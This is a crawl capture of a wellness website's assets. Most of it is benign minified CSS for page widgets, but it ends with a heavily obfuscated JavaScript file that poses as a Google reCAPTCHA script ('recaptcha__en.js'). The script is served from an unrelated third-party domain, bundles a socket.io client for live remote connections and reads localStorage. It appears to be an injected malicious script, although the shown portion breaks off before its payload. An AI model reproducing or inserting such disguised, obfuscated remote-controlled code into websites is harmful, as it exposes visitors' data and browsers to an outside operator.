.lsow-image-wrapper img{-webkit-filter:brightness(80%);filter:brightness(80%)}.lsow-team-members.lsow-style2 .lsow-team-member-wrapper:nth-child(odd) .lsow-image-wrapper{margin-right:50px}.lsow-team-members.lsow-style2 .lsow-team-member-wrapper:nth-child(even) .lsow-image-wrapper{float:right;margin-left:50px}.lsow-team-members.lsow-style2 .lsow-team-member-wrapper:nth-child(even) .lsow-team-member-text .lsow-title,.lsow-team-members.lsow-style2 .lsow-team-member-wrapper:nth-child(even) .lsow-team-member-text .lsow-team-member-position,.lsow-team-members.lsow-style2 .lsow-team-member-wrapper:nth-child(even) .lsow-team-member-text .lsow-team-member-details,.lsow-team-members.lsow-style2 .lsow-team-member-wrapper:nth-child(even) .lsow-team-member-text .lsow-social-list{text-align:right}@media only screen and (max-width:767px){.lsow-team-members.lsow-style2 .lsow-team-member-wrapper{margin-top:75px}.lsow-team-members.lsow-style2 .lsow-team-member .lsow-image-wrapper,.lsow-team-members.lsow-style2 .lsow-team-member .lsow-team-member-text{width:100%;float:none}.lsow-team-members.lsow-style2 .lsow-team-member .lsow-image-wrapper{text-align:center}.lsow-team-members.lsow-style2 .lsow-team-member .lsow-image-wrapper img{margin:0 auto 20px}.lsow-team-members.lsow-style2 .lsow-team-member .lsow-team-member-text{max-width:400px;margin:0 auto;padding-top:0}.lsow-team-members.lsow-style2 .lsow-team-member .lsow-team-member-text .lsow-title,.lsow-team-members.lsow-style2 .lsow-team-member .lsow-team-member-text .lsow-team-member-position,.lsow-team-members.lsow-style2 .lsow-team-member .lsow-team-member-text .lsow-team-member-details,.lsow-team-members.lsow-style2 .lsow-team-member .lsow-team-member-text .lsow-social-list{text-align:center!important}}.lsow-dark-bg .lsow-team-members .lsow-team-member .lsow-team-member-details{color:#909090}.lsow-dark-bg .lsow-team-members .lsow-team-member .lsow-team-member-text .lsow-title{color:#e5e5e5}.lsow-dark-bg .lsow-team-members .lsow-team-member .lsow-team-member-text .lsow-team-member-position{color:#505050}

--- FILE ---
content_type: text/css
request_url: https://mindfullivingnetwork.com/wp-content/cache/flying-press/166c698a904c.style.css
body_size: 400
content:
.lsow-services.lsow-style1 .lsow-service .lsow-icon-wrapper span{display:block;text-align:center;font-size:96px;line-height:1;margin-bottom:20px;-webkit-transition:color 0.4s ease-in-out 0s;transition:color 0.4s ease-in-out 0s}.lsow-services.lsow-style1 .lsow-service .lsow-image-wrapper img{display:block;max-width:100%;text-align:center;margin:0 auto 25px;-webkit-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.lsow-services.lsow-style1 .lsow-service .lsow-service-text{text-align:center;max-width:300px;margin:0 auto}.lsow-services.lsow-style1 .lsow-service .lsow-service-text .lsow-title{font-size:18px;line-height:26px;letter-spacing:1px;font-weight:700;color:#333;text-transform:uppercase;clear:none;margin-top:0;margin-bottom:10px;margin-bottom:20px}.lsow-services.lsow-style1 .lsow-service:hover .lsow-image-wrapper img{-webkit-transform:scale(.9,.9);transform:scale(.9,.9)}.lsow-services.lsow-style2 .lsow-service .lsow-image-wrapper img,.lsow-services.lsow-style2 .lsow-service .lsow-icon-wrapper span{float:left;margin-right:18px}.lsow-services.lsow-style2 .lsow-service .lsow-icon-wrapper span{font-size:24px;line-height:32px}.lsow-services.lsow-style2 .lsow-service .lsow-service-text .lsow-title{font-size:18px;line-height:26px;letter-spacing:1px;font-weight:700;color:#333;text-transform:uppercase;clear:none;margin-top:0;margin-bottom:10px;margin-bottom:20px}.lsow-services.lsow-style3 .lsow-service .lsow-icon-wrapper span{display:block;text-align:left;font-size:80px;line-height:1;margin-bottom:25px;color:#555}.lsow-dark-bg .lsow-services.lsow-style3 .lsow-service .lsow-icon-wrapper span{color:#c5c5c5}.lsow-services.lsow-style3 .lsow-service .lsow-image-wrapper img{display:block;max-width:100%;text-align:left;margin-bottom:25px}.lsow-services.lsow-style3 .lsow-service .lsow-service-text{text-align:left;max-width:300px;margin:0;font-size:14px;line-height:32px;color:#888}.lsow-services.lsow-style3 .lsow-service .lsow-service-text ul.lsow-services-list{padding:0;margin:0;border:none}.lsow-services.lsow-style3 .lsow-service .lsow-service-text ul.lsow-services-list li{border-bottom:1px solid #eee;position:relative;padding:0;margin:0;list-style:none;line-height:42px}.lsow-services.lsow-style3 .lsow-service .lsow-service-text ul.lsow-services-list li:hover{padding:0}.lsow-dark-bg .lsow-services.lsow-style3 .lsow-service .lsow-service-text ul.lsow-services-list li{border-color:#333}.lsow-services.lsow-style3 .lsow-service .lsow-service-text ul.lsow-services-list li:before{font-family:'lsow-icomoon'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:relative;display:inline-block;height:auto;width:auto;background:none;float:none;vertical-align:middle;margin:0 15px 0 0;content:"\e913";color:#BBB;font-size:12px;line-height:1}.lsow-dark-bg .lsow-services.lsow-style3 .lsow-service .lsow-service-text ul.lsow-services-list li:before{color:#606060}.lsow-services.lsow-style3 .lsow-service .lsow-service-text .lsow-title{font-size:18px;line-height:26px;letter-spacing:1px;font-weight:700;color:#333;text-transform:uppercase;clear:none;margin-top:0;margin-bottom:10px;margin-bottom:20px}.lsow-services.lsow-style4 .lsow-service{margin-bottom:60px}.lsow-services.lsow-style4 .lsow-service .lsow-image-wrapper img,.lsow-services.lsow-style4 .lsow-service .lsow-icon-wrapper span{display:block;margin-bottom:20px;text-align:left}.lsow-services.lsow-style4 .lsow-service .lsow-icon-wrapper span{font-size:36px;line-height:1;color:#888}.lsow-services.lsow-style4 .lsow-service .lsow-service-text .lsow-title{font-size:18px;line-height:26px;letter-spacing:1px;font-weight:700;color:#333;text-transform:uppercase;clear:none;margin-top:0;margin-bottom:10px}.lsow-services.lsow-style5 .lsow-service{margin-bottom:80px}@media only screen and (max-width:767px){.lsow-services.lsow-style5 .lsow-service{margin-bottom:50px}}.lsow-services.lsow-style5 .lsow-service .lsow-icon-wrapper span{display:block;text-align:center;font-size:48px;line-height:1;margin-bottom:15px;color:#999;-webkit-transition:color 0.4s ease-in-out 0s;transition:color 0.4s ease-in-out 0s}.lsow-services.lsow-style5 .lsow-service .lsow-image-wrapper img{display:block;max-width:100%;text-align:center;margin:0 auto 25px;-webkit-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.lsow-services.lsow-style5 .lsow-service .lsow-service-text{text-align:center;max-width:300px;margin:0 auto}.lsow-services.lsow-style5 .lsow-service .lsow-service-text .lsow-title{font-size:18px;line-height:26px;letter-spacing:1px;font-weight:700;color:#333;text-transform:uppercase;clear:none;margin-top:0;margin-bottom:10px;font-size:16px;line-height:26px;margin-bottom:10px}.lsow-services.lsow-style5 .lsow-service:hover .lsow-image-wrapper img{-webkit-transform:scale(.9,.9);transform:scale(.9,.9)}.lsow-services .lsow-service{margin-bottom:50px}.lsow-services .lsow-service .lsow-icon-wrapper span{-webkit-transition:color 0.4s ease-in-out 0s;transition:color 0.4s ease-in-out 0s}.lsow-services .lsow-service .lsow-image-wrapper img{-webkit-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.lsow-services .lsow-service .lsow-service-text{font-size:15px;line-height:24px}.lsow-services .lsow-service .lsow-service-text .lsow-title-link:hover .lsow-title{text-decoration:underline}.lsow-dark-bg .lsow-services .lsow-service .lsow-service-text{color:#909090}.lsow-dark-bg .lsow-services .lsow-service .lsow-service-text .lsow-title{color:#e5e5e5}.lsow-services .lsow-service:hover .lsow-image-wrapper img{opacity:.8}

--- FILE ---
content_type: text/css
request_url: https://mindfullivingnetwork.com/wp-content/cache/flying-press/ce106619a06a.style.css
body_size: 303
content:
.lsow-hero-header{position:relative}.lsow-hero-header{padding:200px 0;margin:0;overflow:hidden}@media only screen and (max-width:1100px){.lsow-hero-header{background-attachment:scroll!important;background-position:center center!important}}@media only screen and (max-width:767px){.lsow-hero-header{padding:60px 0}}.lsow-hero-header .lsow-overlay{position:absolute;top:0;left:0;width:100%;height:100%}.lsow-hero-header .lsow-parallax-bg,.lsow-hero-header .lsow-image-bg,.lsow-hero-header .lsow-html5-video-bg{position:absolute;width:100%;height:100%;top:0;left:0;margin:0 auto}.lsow-hero-header .lsow-html5-video-bg video{width:100%;height:auto}@media only screen and (max-width:767px){.lsow-hero-header .lsow-html5-video-bg video{width:auto;height:100%}}.lsow-hero-header .lsow-parallax-bg,.lsow-hero-header .lsow-image-bg{background-repeat:no-repeat;background-position:center center;background-size:cover}.lsow-hero-header.lsow-section-bg-youtube .lsow-hero-header-content,.lsow-hero-header.lsow-section-bg-parallax .lsow-hero-header-content,.lsow-hero-header.image-banner .lsow-hero-header-content{position:relative}.lsow-hero-header.lsow-section-bg-youtube .lsow-image-bg{z-index:-1}.lsow-hero-header.lsow-section-bg-parallax{overflow:hidden}.lsow-hero-header.lsow-section-bg-parallax .lsow-parallax-bg{height:200%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.lsow-mobile-device .lsow-hero-header.lsow-section-bg-parallax .lsow-parallax-bg{height:100%;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.lsow-hero-header .lsow-header-content{position:relative;max-width:700px;margin:0 auto;text-align:center;padding:0 20px}.lsow-hero-header .lsow-header-content .lsow-subheading{color:#aaa;font-style:italic;font-size:16px;line-height:26px;margin-bottom:10px;font-weight:400}.lsow-hero-header .lsow-header-content .lsow-heading{text-transform:uppercase;letter-spacing:2px;font-size:28px;line-height:40px;font-weight:700;margin:0;color:#ebebeb}.lsow-hero-header .lsow-header-content .lsow-button{display:inline-block;font-size:14px;line-height:22px;text-transform:uppercase;letter-spacing:4px;border:1px solid #bbb;padding:10px 35px;color:#eee;-webkit-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s;margin-top:30px}.lsow-hero-header .lsow-header-content .lsow-button:hover{color:#fff;border-color:#fff}@media only screen and (max-width:600px){.lsow-hero-header .lsow-header-content .lsow-subheading{font-size:16px;line-height:24px}.lsow-hero-header .lsow-header-content .lsow-heading{font-size:20px;line-height:30px}}.lsow-hero-header iframe,.lsow-hero-header object,.lsow-hero-header embed{position:absolute;top:0;left:0;width:100%;height:100%;max-width:none}.lsow-hero-header .lsow-pointer-down{display:block;left:50%;bottom:10px;margin-left:-26px;position:absolute;font-size:32px;z-index:3;padding:10px 20px;border-radius:2px;-webkit-transition:all ease-in-out 0.3s 0s;transition:all ease-in-out 0.3s 0s;color:#fff}@media only screen and (max-width:767px){.lsow-hero-header .lsow-pointer-down{display:none}}.lsow-hero-header .lsow-pointer-down:hover{background:rgb(255 255 255 / .2)}

--- FILE ---
content_type: text/css
request_url: https://mindfullivingnetwork.com/wp-content/cache/flying-press/db690615481c.sow-post-carousel-base-3f39ebb64162.css
body_size: -14
content:
.so-widget-sow-post-carousel-base-3f39ebb64162 .sow-carousel-title .sow-carousel-navigation-hidden{display:none!important}.so-widget-sow-post-carousel-base-3f39ebb64162 .sow-carousel-title a.sow-carousel-next,.so-widget-sow-post-carousel-base-3f39ebb64162 .sow-carousel-title a.sow-carousel-previous{background:#333;color:#fff}.so-widget-sow-post-carousel-base-3f39ebb64162 .sow-carousel-title a.sow-carousel-next:not(.sow-carousel-disabled):focus,.so-widget-sow-post-carousel-base-3f39ebb64162 .sow-carousel-title a.sow-carousel-previous:not(.sow-carousel-disabled):focus,.so-widget-sow-post-carousel-base-3f39ebb64162 .sow-carousel-title a.sow-carousel-next:not(.sow-carousel-disabled):hover,.so-widget-sow-post-carousel-base-3f39ebb64162 .sow-carousel-title a.sow-carousel-previous:not(.sow-carousel-disabled):hover{background:#444}@media (max-width:480px){.so-widget-sow-post-carousel-base-3f39ebb64162 .sow-carousel-title a.sow-carousel-next,.so-widget-sow-post-carousel-base-3f39ebb64162 .sow-carousel-title a.sow-carousel-previous{display:none}}.so-widget-sow-post-carousel-base-3f39ebb64162 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item{width:px}.so-widget-sow-post-carousel-base-3f39ebb64162 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item .sow-carousel-thumbnail a{background-repeat:no-repeat;background-size:px px}.so-widget-sow-post-carousel-base-3f39ebb64162 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item .sow-carousel-thumbnail a,.so-widget-sow-post-carousel-base-3f39ebb64162 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item .sow-carousel-thumbnail a span.overlay{width:px;height:px}.so-widget-sow-post-carousel-base-3f39ebb64162 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item .sow-carousel-thumbnail a span.overlay{background:#3279bb}@media (max-width:480px){.so-widget-sow-post-carousel-base-3f39ebb64162 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item .sow-carousel-thumbnail a{background-size:cover}.so-widget-sow-post-carousel-base-3f39ebb64162 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item,.so-widget-sow-post-carousel-base-3f39ebb64162 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item .sow-carousel-thumbnail,.so-widget-sow-post-carousel-base-3f39ebb64162 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item a{max-width:100vw}}.so-widget-sow-post-carousel-base-3f39ebb64162 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item h3.sow-carousel-item-title{font-size:15px;font-weight:500;margin:10px 0 0 0;text-align:center}.so-widget-sow-post-carousel-base-3f39ebb64162 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item h3.sow-carousel-item-title a{text-decoration:none;color:#474747}.so-widget-sow-post-carousel-base-3f39ebb64162 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item:focus .sow-carousel-thumbnail a,.so-widget-sow-post-carousel-base-3f39ebb64162 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item:hover .sow-carousel-thumbnail a{background-size:px px}.so-widget-sow-post-carousel-base-3f39ebb64162 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item:focus .sow-carousel-thumbnail a span.overlay,.so-widget-sow-post-carousel-base-3f39ebb64162 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item:hover .sow-carousel-thumbnail a span.overlay{opacity:.5}.so-widget-sow-post-carousel-base-3f39ebb64162 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item .sow-carousel-default-thumbnail{width:px;height:px}.so-widget-sow-post-carousel-base-3f39ebb64162 .sow-carousel-wrapper .sow-carousel-items .sow-carousel-loading{width:px;height:px}

--- FILE ---
content_type: text/css
request_url: https://mindfullivingnetwork.com/wp-content/cache/flying-press/a261b034673c.sow-hero-default-016b81245659.css
body_size: -24
content:
@media (max-width:780px){.so-widget-sow-hero-default-016b81245659 .sow-slider-base ul.sow-slider-images{min-height:0!important}}.so-widget-sow-hero-default-016b81245659 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper{padding:calc(50px + 0px) 20px 50px 20px;max-width:1280px}.so-widget-sow-hero-default-016b81245659 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h1,.so-widget-sow-hero-default-016b81245659 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h2,.so-widget-sow-hero-default-016b81245659 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h3,.so-widget-sow-hero-default-016b81245659 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h4,.so-widget-sow-hero-default-016b81245659 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h5,.so-widget-sow-hero-default-016b81245659 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h6{line-height:1.375em;color:#fff;text-shadow:0 2px 2px rgb(0 0 0 / .5);margin:.1em 0}.so-widget-sow-hero-default-016b81245659 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h1{font-size:38px}.so-widget-sow-hero-default-016b81245659 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h2{font-size:32.3px}.so-widget-sow-hero-default-016b81245659 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h3{font-size:26.6px}.so-widget-sow-hero-default-016b81245659 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h4{font-size:22.8px}.so-widget-sow-hero-default-016b81245659 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h5{font-size:19px}.so-widget-sow-hero-default-016b81245659 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h6{font-size:15.2px}.so-widget-sow-hero-default-016b81245659 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper p{color:#f6f6f6;text-shadow:0 2px 2px rgb(0 0 0 / .0025);margin:1em 0;font-size:16px}.so-widget-sow-hero-default-016b81245659 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper .sow-hero-buttons{margin-top:3em;padding-bottom:.2em}.so-widget-sow-hero-default-016b81245659 .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper .sow-hero-buttons .so-widget-sow-button{display:inline-block;margin:3px 6px 0}.so-widget-sow-hero-default-016b81245659 .sow-slider-base .sow-slider-pagination{text-align:right}.so-widget-sow-hero-default-016b81245659 .sow-slider-base .sow-slider-pagination li a{background:#fff}.so-widget-sow-hero-default-016b81245659 .sow-slider-base .sow-slide-nav{font-size:25px}.so-widget-sow-hero-default-016b81245659 .sow-slider-base .sow-slide-nav a{color:#fff}

--- FILE ---
content_type: text/css
request_url: https://mindfullivingnetwork.com/wp-content/cache/flying-press/54133d9b72d7.sow-tabs-default-a8f4366a8415.css
body_size: -71
content:
.so-widget-sow-tabs-default-a8f4366a8415 .sow-tabs .sow-tabs-tab-container{background-color:#61b1e6;display:flex;padding:12px 10px 0 10px;flex-wrap:wrap}.so-widget-sow-tabs-default-a8f4366a8415 .sow-tabs .sow-tabs-tab-container .sow-tabs-tab{color:#fff;cursor:pointer;display:inline-block;font-size:18px;margin:0 5px 0 5px;padding:16px 15px 16px 15px;transition:all 0.3s}.so-widget-sow-tabs-default-a8f4366a8415 .sow-tabs .sow-tabs-tab-container .sow-tabs-tab.sow-tabs-tab-selected,.so-widget-sow-tabs-default-a8f4366a8415 .sow-tabs .sow-tabs-tab-container .sow-tabs-tab:hover{background-color:#f9f9f9;color:#2d2d2d}.so-widget-sow-tabs-default-a8f4366a8415 .sow-tabs .sow-tabs-tab-container .sow-tabs-tab .sow-tabs-title{line-height:1;display:flex;align-items:center}.so-widget-sow-tabs-default-a8f4366a8415 .sow-tabs .sow-tabs-tab-container .sow-tabs-tab .sow-tab-icon-image{width:auto;height:18px}.so-widget-sow-tabs-default-a8f4366a8415 .sow-tabs .sow-tabs-tab-container .sow-tabs-tab .sow-tabs-title-icon-left>.sow-tab-icon-image,.so-widget-sow-tabs-default-a8f4366a8415 .sow-tabs .sow-tabs-tab-container .sow-tabs-tab .sow-tabs-title-icon-left>span[data-sow-icon]{margin-right:5px}.so-widget-sow-tabs-default-a8f4366a8415 .sow-tabs .sow-tabs-tab-container .sow-tabs-tab .sow-tabs-title-icon-right>.sow-tab-icon-image,.so-widget-sow-tabs-default-a8f4366a8415 .sow-tabs .sow-tabs-tab-container .sow-tabs-tab .sow-tabs-title-icon-right>span[data-sow-icon]{margin-left:5px}.so-widget-sow-tabs-default-a8f4366a8415 .sow-tabs .sow-tabs-panel-container{background-color:#f9f9f9;position:relative}.so-widget-sow-tabs-default-a8f4366a8415 .sow-tabs .sow-tabs-panel-container .sow-tabs-panel{padding:30px 30px 30px 35px}.so-widget-sow-tabs-default-a8f4366a8415 .sow-tabs .sow-tabs-panel-container .sow-tabs-panel .sow-tabs-panel-content{font-size:16px}

--- FILE ---
content_type: text/css
request_url: https://mindfullivingnetwork.com/wp-content/cache/flying-press/4ebd9791e80a.sow-accordion-default-f27cac0a441f.css
body_size: -3
content:
.so-widget-sow-accordion-default-f27cac0a441f .sow-accordion .sow-accordion-panel{margin-bottom:10px}.so-widget-sow-accordion-default-f27cac0a441f .sow-accordion .sow-accordion-panel .sow-accordion-panel-header{align-items:center;background-color:#61b1e6;color:#fff;cursor:pointer;display:flex;padding:15px 30px 15px 30px;position:relative;flex-direction:row}.so-widget-sow-accordion-default-f27cac0a441f .sow-accordion .sow-accordion-panel .sow-accordion-panel-header:focus,.so-widget-sow-accordion-default-f27cac0a441f .sow-accordion .sow-accordion-panel .sow-accordion-panel-header:hover{background-color:#8c8c8c}.so-widget-sow-accordion-default-f27cac0a441f .sow-accordion .sow-accordion-panel .sow-accordion-panel-header .sow-accordion-title{display:flex;align-items:center;width:100%}.so-widget-sow-accordion-default-f27cac0a441f .sow-accordion .sow-accordion-panel .sow-accordion-panel-header .sow-accordion-open-close-button{line-height:0}.so-widget-sow-accordion-default-f27cac0a441f .sow-accordion .sow-accordion-panel .sow-accordion-panel-header .sow-accordion-icon-image{max-height:1em}.so-widget-sow-accordion-default-f27cac0a441f .sow-accordion .sow-accordion-panel .sow-accordion-panel-header .sow-accordion-icon-image:not(.sow-accordion-icon-image-custom),.so-widget-sow-accordion-default-f27cac0a441f .sow-accordion .sow-accordion-panel .sow-accordion-panel-header .sow-accordion-icon-image:not([width]),.so-widget-sow-accordion-default-f27cac0a441f .sow-accordion .sow-accordion-panel .sow-accordion-panel-header .sow-accordion-icon-image:not([width]){width:auto}.so-widget-sow-accordion-default-f27cac0a441f .sow-accordion .sow-accordion-panel .sow-accordion-panel-header .sow-accordion-title-icon-left>.sow-accordion-icon-image,.so-widget-sow-accordion-default-f27cac0a441f .sow-accordion .sow-accordion-panel .sow-accordion-panel-header .sow-accordion-title-icon-left>span[data-sow-icon]{margin-right:5px}.so-widget-sow-accordion-default-f27cac0a441f .sow-accordion .sow-accordion-panel .sow-accordion-panel-header .sow-accordion-title-icon-right>.sow-accordion-icon-image,.so-widget-sow-accordion-default-f27cac0a441f .sow-accordion .sow-accordion-panel .sow-accordion-panel-header .sow-accordion-title-icon-right>span[data-sow-icon]{margin-left:5px}.so-widget-sow-accordion-default-f27cac0a441f .sow-accordion .sow-accordion-panel:not(.sow-accordion-panel-open)>.sow-accordion-panel-header-container>.sow-accordion-panel-header .sow-accordion-close-button{display:none}.so-widget-sow-accordion-default-f27cac0a441f .sow-accordion .sow-accordion-panel.sow-accordion-panel-open>.sow-accordion-panel-header-container>.sow-accordion-panel-header .sow-accordion-open-button{display:none}.so-widget-sow-accordion-default-f27cac0a441f .sow-accordion .sow-accordion-panel .sow-accordion-panel-content .sow-accordion-panel-border{background-color:#f9f9f9;overflow:auto;padding:15px 30px 15px 30px}@media print{.so-widget-sow-accordion-default-f27cac0a441f .sow-accordion .sow-accordion-panel .sow-accordion-open-close-button{display:none}.so-widget-sow-accordion-default-f27cac0a441f .sow-accordion .sow-accordion-panel .sow-accordion-panel-content{display:block!important}}

--- FILE ---
content_type: text/css
request_url: https://mindfullivingnetwork.com/wp-content/cache/flying-press/c65ce77b5581.sow-simple-masonry-default-d75171398898.css
body_size: -265
content:
.so-widget-sow-simple-masonry-default-d75171398898 .sow-masonry-grid-item{overflow:hidden}.so-widget-sow-simple-masonry-default-d75171398898 .sow-masonry-grid-item img{display:block;max-width:inherit;object-fit:cover;width:100%}.so-widget-sow-simple-masonry-default-d75171398898 .sow-masonry-grid-item .image-title{display:block;line-height:1.25}

--- FILE ---
content_type: text/css
request_url: https://mindfullivingnetwork.com/wp-content/cache/flying-press/d43c6e303105.fontello.min.css
body_size: 15
content:
@font-face{font-display:swap;font-family:'fontello';src:url(https://mindfullivingnetwork.com/wp-content/themes/sydney-pro-ii/fonts/fontello.eot?88967942);src:url(https://mindfullivingnetwork.com/wp-content/themes/sydney-pro-ii/fonts/fontello.eot?88967942#iefix) format("embedded-opentype"),url(https://mindfullivingnetwork.com/wp-content/themes/sydney-pro-ii/fonts/fontello.woff2?88967942) format("woff2"),url(https://mindfullivingnetwork.com/wp-content/themes/sydney-pro-ii/fonts/fontello.woff?88967942) format("woff"),url(https://mindfullivingnetwork.com/wp-content/themes/sydney-pro-ii/fonts/fontello.ttf?88967942) format("truetype"),url(https://mindfullivingnetwork.com/wp-content/themes/sydney-pro-ii/fonts/fontello.svg?88967942#fontello) format("svg");font-weight:400;font-style:normal}.icon-twitter:before{content:'\f099'}.icon-facebook:before{content:'\f09a'}.icon-gplus:before{content:'\f0d5'}.icon-linkedin:before{content:'\f0e1'}.icon-youtube:before{content:'\f167'}.icon-xing:before{content:'\f168'}.icon-instagram:before{content:'\f16d'}.icon-flickr:before{content:'\f16e'}.icon-tumblr:before{content:'\f173'}.icon-dribbble:before{content:'\f17d'}.icon-foursquare:before{content:'\f180'}.icon-trello:before{content:'\f181'}.icon-weibo:before{content:'\f18a'}.icon-vimeo-squared:before{content:'\f194'}.icon-behance:before{content:'\f1b4'}.icon-spotify:before{content:'\f1bc'}.icon-deviantart:before{content:'\f1bd'}.icon-soundcloud:before{content:'\f1be'}.icon-pinterest:before{content:'\f231'}.icon-basket:before{content:'\e801'}

--- FILE ---
content_type: application/javascript
request_url: https://agreement-tophost.com/js/recaptcha__en.js
body_size: 95277
content:
function b(c,d){const e=a();return b=function(f,g){f=f-0xd2;let h=e[f];if(b['ZOzHWL']===undefined){var i=function(m){const n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',p='';for(let q=0x0,r,s,t=0x0;s=m['charAt'](t++);~s&&(r=q%0x4?r*0x40+s:s,q++%0x4)?o+=String['fromCharCode'](0xff&r>>(-0x2*q&0x6)):0x0){s=n['indexOf'](s);}for(let u=0x0,v=o['length'];u<v;u++){p+='%'+('00'+o['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(p);};b['vahHzy']=i,c=arguments,b['ZOzHWL']=!![];}const j=e[0x0],k=f+j,l=c[k];return!l?(h=b['vahHzy'](h),c[k]=h):h=l,h;},b(c,d);}(function(c,d){const T=b,e=c();while(!![]){try{const f=parseInt(T(0x134))/0x1*(-parseInt(T(0x251))/0x2)+-parseInt(T(0x28c))/0x3*(parseInt(T(0x28b))/0x4)+parseInt(T(0x1b8))/0x5*(-parseInt(T(0x1b5))/0x6)+parseInt(T(0x1a9))/0x7+parseInt(T(0x27a))/0x8*(-parseInt(T(0x113))/0x9)+-parseInt(T(0x149))/0xa+parseInt(T(0x13d))/0xb*(parseInt(T(0x1dd))/0xc);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x91534),((()=>{const fR=b;var c={0x7:function(g,j,k){const V=b;var m=this&&this['__importDefault']||function(B){const U=b;return B&&B[U(0x1c4)]?B:{'default':B};};Object['defineProperty'](j,V(0x1c4),{'value':!0x0}),j[V(0x11e)]=j[V(0x310)]=j['NodeWebSocket']=j[V(0x155)]=j['NodeXHR']=j[V(0xdb)]=j[V(0x2cb)]=j[V(0x3fd)]=j['protocol']=void 0x0,j['io']=y,j['connect']=y,j[V(0x180)]=y;let p=k(0x37e),q=k(0x308),v=(Object[V(0x263)](j,V(0x3fd),{'enumerable':!0x0,'get':function(){const W=V;return q[W(0x3fd)];}}),k(0xd6)),w=(Object[V(0x263)](j,V(0x2cb),{'enumerable':!0x0,'get':function(){const X=V;return v[X(0x2cb)];}}),(0x0,m(k(0x341))['default'])(V(0x1c2))),x={};function y(B,C){const Y=V;Y(0x3d2)==typeof B&&(C=B,B=void 0x0),C=C||{};var B=(0x0,p[Y(0x2f2)])(B,C[Y(0x39e)]||'/socket.io'),D=B[Y(0x3c7)],E=B['id'],F=B['path'],F=x[E]&&F in x[E][Y(0x18c)];let G;return G=C[Y(0x3ff)]||C[Y(0x11d)]||!0x1===C[Y(0x120)]||F?(w(Y(0x151),D),new q['Manager'](D,C)):(x[E]||(w(Y(0x396),D),x[E]=new q[(Y(0x3fd))](D,C)),x[E]),B['query']&&!C[Y(0x380)]&&(C[Y(0x380)]=B[Y(0x1bf)]),G[Y(0xe3)](B[Y(0x39e)],C);}Object[V(0x212)](y,{'Manager':q[V(0x3fd)],'Socket':v['Socket'],'io':y,'connect':y});var z=k(0x273),A=(Object[V(0x263)](j,V(0x3e3),{'enumerable':!0x0,'get':function(){const Z=V;return z[Z(0x3e3)];}}),k(0x3bc));Object[V(0x263)](j,V(0xdb),{'enumerable':!0x0,'get':function(){const a0=V;return A[a0(0xdb)];}}),Object[V(0x263)](j,V(0x349),{'enumerable':!0x0,'get':function(){const a1=V;return A[a1(0x349)];}}),Object[V(0x263)](j,V(0x155),{'enumerable':!0x0,'get':function(){const a2=V;return A[a2(0x155)];}}),Object[V(0x263)](j,V(0xf0),{'enumerable':!0x0,'get':function(){return A['NodeWebSocket'];}}),Object[V(0x263)](j,V(0x310),{'enumerable':!0x0,'get':function(){const a3=V;return A[a3(0x310)];}}),Object[V(0x263)](j,V(0x11e),{'enumerable':!0x0,'get':function(){const a4=V;return A[a4(0x11e)];}}),g[V(0x1be)]=y;},0xe:(g,h,j)=>{const a5=b;Object[a5(0x263)](h,a5(0x1c4),{'value':!0x0}),h[a5(0x2be)]=function(m){const a6=a5;var n;m[a6(0x320)]&&(n=m[a6(0x320)],localStorage[a6(0x3de)](l+n[a6(0x3ad)],JSON[a6(0x109)]({'code':m[a6(0xea)],'name':n[a6(0x3ad)],'exp':n[a6(0x35e)],'type':n[a6(0x24d)]})));},h[a5(0x214)]=function(m){const a7=a5;m[a7(0x320)]&&(m=m[a7(0x320)],localStorage[a7(0x3ca)](l+m['name']));},h[a5(0x320)]=function(){const a8=a5;{let u=localStorage[a8(0x300)];for(let v=0x0;v<u;v++){let w=localStorage[a8(0x36d)](v);if(null!=w&&w[a8(0x35a)](l)){var m=localStorage[a8(0x3f4)](w);if(m){let x=null;try{x=JSON[a8(0x402)](m);}catch(y){localStorage['removeItem'](w);}x&&(m=x,p=w,q=void 0x0,(null==m?void 